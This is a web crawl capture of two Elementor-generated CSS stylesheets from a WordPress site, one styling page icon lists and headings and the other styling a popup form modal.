.elementor-element.elementor-element-078952b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-47 .elementor-element.elementor-element-078952b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-47 .elementor-element.elementor-element-078952b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-47 .elementor-element.elementor-element-078952b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-47 .elementor-element.elementor-element-078952b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-47 .elementor-element.elementor-element-078952b .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:400;line-height:23px;}.elementor-47 .elementor-element.elementor-element-078952b .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-47 .elementor-element.elementor-element-078952b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-2a65785{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-47 .elementor-element.elementor-element-1407a77{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-47 .elementor-element.elementor-element-5eb27ec{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:38px 0px 0px 0px;}.elementor-47 .elementor-element.elementor-element-5eb27ec .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;line-height:35px;color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-03fd6e9{--display:flex;}.elementor-47 .elementor-element.elementor-element-01a0940 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-47 .elementor-element.elementor-element-01a0940 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-47 .elementor-element.elementor-element-01a0940 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-47 .elementor-element.elementor-element-01a0940 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-47 .elementor-element.elementor-element-01a0940 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-47 .elementor-element.elementor-element-01a0940 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-47 .elementor-element.elementor-element-01a0940 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-47 .elementor-element.elementor-element-01a0940{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-47 .elementor-element.elementor-element-01a0940 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-47 .elementor-element.elementor-element-01a0940 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:400;line-height:23px;}.elementor-47 .elementor-element.elementor-element-01a0940 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-47 .elementor-element.elementor-element-ad72f79{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-47 .elementor-element.elementor-element-5c5fdaf{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:54px 0px 0px 0px;}.elementor-47 .elementor-element.elementor-element-4827cc3{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#C2984626;--border-color:#C2984626;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-47 .elementor-element.elementor-element-4827cc3:not(.elementor-motion-effects-element-type-background), .elementor-47 .elementor-element.elementor-element-4827cc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-47 .elementor-element.elementor-element-88147c1{text-align:center;}.elementor-47 .elementor-element.elementor-element-88147c1 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:600;color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-47 .elementor-element.elementor-element-63ee4f9{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-47 .elementor-element.elementor-element-ee75d0c{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-47 .elementor-element.elementor-element-f947fa4{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-47 .elementor-element.elementor-element-7f0cc5e img{width:79%;}.elementor-47 .elementor-element.elementor-element-cfd593d{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:11px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-47 .elementor-element.elementor-element-f9343df{padding:0px 15px 0px 0px;}.elementor-47 .elementor-element.elementor-element-749e63c{padding:17px 0px 0px 0px;text-align:start;}.elementor-47 .elementor-element.elementor-element-3eee7c4{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 27px;padding:0px 0px 0px 0px;bottom:13px;z-index:9999;}body:not(.rtl) .elementor-47 .elementor-element.elementor-element-3eee7c4{left:263px;}body.rtl .elementor-47 .elementor-element.elementor-element-3eee7c4{right:263px;}.elementor-47 .elementor-element.elementor-element-3eee7c4 .elementor-icon{font-size:25px;}.elementor-47 .elementor-element.elementor-element-3eee7c4 .elementor-icon svg{height:25px;}.elementor-47 .elementor-element.elementor-element-078952b{padding:0px 0px 0px 0px;}.elementor-47 .elementor-element.elementor-element-5eb27ec{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-47 .elementor-element.elementor-element-63ee4f9{--content-width:1200px;}.elementor-47 .elementor-element.elementor-element-ee75d0c{--width:50%;}.elementor-47 .elementor-element.elementor-element-9faa1c2{--width:50%;}.elementor-47 .elementor-element.elementor-element-2a65785{--width:34%;}.elementor-47 .elementor-element.elementor-element-ad72f79{--width:57%;}}/* Start custom CSS for icon, class: .elementor-element-3eee7c4 */.elementor-47 .elementor-element.elementor-element-3eee7c4 {
    cursor: pointer
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://flyingvertex.com/wp-content/uploads/elementor/css/post-750.css?ver=1769076833
body_size: 939
content:
.elementor-750 .elementor-element.elementor-element-545b7c1{--display:flex;--border-radius:10px 10px 10px 10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-750 .elementor-element.elementor-element-545b7c1:not(.elementor-motion-effects-element-type-background), .elementor-750 .elementor-element.elementor-element-545b7c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-750 .elementor-element.elementor-element-08908d0{padding:21px 0px 0px 0px;text-align:center;}.elementor-750 .elementor-element.elementor-element-08908d0 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:33px;font-weight:700;text-transform:capitalize;line-height:50px;color:var( --e-global-color-secondary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-750 .elementor-element.elementor-element-a1346df{padding:43px 43px 43px 43px;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-field-group{padding-right:calc( 41px/2 );padding-left:calc( 41px/2 );margin-bottom:24px;}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-form-fields-wrapper{margin-left:calc( -41px/2 );margin-right:calc( -41px/2 );margin-bottom:-24px;}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-field-group.recaptcha_v3-bottomleft, .elementor-750 .elementor-element.elementor-element-a1346df .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-750 .elementor-element.elementor-element-a1346df .elementor-labels-inline .elementor-field-group > label{padding-left:11px;}body:not(.rtl) .elementor-750 .elementor-element.elementor-element-a1346df .elementor-labels-inline .elementor-field-group > label{padding-right:11px;}body .elementor-750 .elementor-element.elementor-element-a1346df .elementor-labels-above .elementor-field-group > label{padding-bottom:11px;}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-field-group > label, .elementor-750 .elementor-element.elementor-element-a1346df .elementor-field-subgroup label{color:var( --e-global-color-secondary );}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-field-group > label{font-family:"Libre Baskerville", Sans-serif;font-size:14px;font-weight:600;text-transform:capitalize;line-height:20px;}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-secondary );}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-primary );}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-primary );}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-primary );}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );padding:0px 100px 0px 100px;}.elementor-750 .elementor-element.elementor-element-a1346df .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-primary );}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-primary );}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-button[type="submit"] svg *{fill:var( --e-global-color-primary );}.elementor-750 .elementor-element.elementor-element-a1346df .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-750 .elementor-element.elementor-element-a1346df .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-primary );}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-primary );}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-primary );}.elementor-750 .elementor-element.elementor-element-a1346df .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-message.elementor-message-success{color:var( --e-global-color-primary );}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-message.elementor-message-danger{color:var( --e-global-color-primary );}.elementor-750 .elementor-element.elementor-element-a1346df .elementor-message.elementor-help-inline{color:var( --e-global-color-primary );}#elementor-popup-modal-750 .dialog-widget-content{animation-duration:0.5s;background-color:var( --e-global-color-accent );border-style:solid;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-750{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-750 .dialog-message{width:446px;height:auto;padding:21px 21px 21px 21px;}#elementor-popup-modal-750 .dialog-close-button{display:flex;background-color:var( --e-global-color-primary );}#elementor-popup-modal-750 .dialog-close-button i{color:var( --e-global-color-accent );}#elementor-popup-modal-750 .dialog-close-button svg{fill:var( --e-global-color-accent );}@media(max-width:767px){.elementor-750 .elementor-element.elementor-element-545b7c1{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-750 .elementor-element.elementor-element-a1346df{padding:6px 6px 6px 6px;}}